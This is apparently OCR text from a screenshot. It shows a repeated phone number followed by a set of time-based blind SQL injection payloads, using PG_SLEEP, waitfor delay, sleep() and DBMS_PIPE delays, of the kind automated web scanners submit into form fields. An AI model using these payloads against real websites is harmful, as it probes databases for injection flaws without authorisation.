
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
555-666-0606
@@W8Y8u
1
1'"
555-666-
0606'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR
(98),15)||'
ylE7TdJL')) OR 100=(SELECT 100 FROM PG_SLEEP(15))--
nmgvwCoU') OR 727=(SELECT 727 FROM PG_SLEEP(15))--
4yHkHz9k' OR 101=(SELECT 101 FROM PG_SLEEP(15))--
pWzabIDV'; waitfor delay '0:0:15' --
1 waitfor delay '0:0:15' --
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z